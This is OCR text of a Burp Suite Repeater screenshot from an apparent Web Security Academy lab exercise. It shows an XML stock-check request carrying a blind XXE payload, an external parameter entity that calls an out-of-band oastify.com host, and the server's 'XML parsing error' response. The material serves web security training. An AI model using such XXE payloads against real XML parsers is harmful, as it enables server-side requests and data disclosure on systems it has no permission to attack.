 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a750093037f30c7836d33c2000c0094.web-
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a750093037f30c7836d33c2000c0094.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 214
11 Origin:
https://0a750093037f30c7836d33c2000c0094.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockcheck [ <!ENTITY % hm SYSTEM
"http://075fg7jyoseshg1f59pyl35lnct3ht5i.oastify.com"> %hm;]><
stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"